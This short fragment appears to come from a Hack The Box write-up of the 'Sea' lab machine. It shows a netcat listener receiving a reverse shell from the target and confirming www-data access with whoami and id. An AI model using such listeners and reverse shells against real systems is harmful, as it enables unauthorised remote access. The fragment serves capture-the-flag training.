 ┌──(kali㉿kali)-[~/Documents/htb/sea]
└─$ nc -lvp 25888
listening on [any] 25888 ...
connect to [10.10.14.20] from sea.htb [10.10.11.28] 38296
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:44:24 up  2:52,  0 users,  load average: 0.74, 1.14, 1.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Age: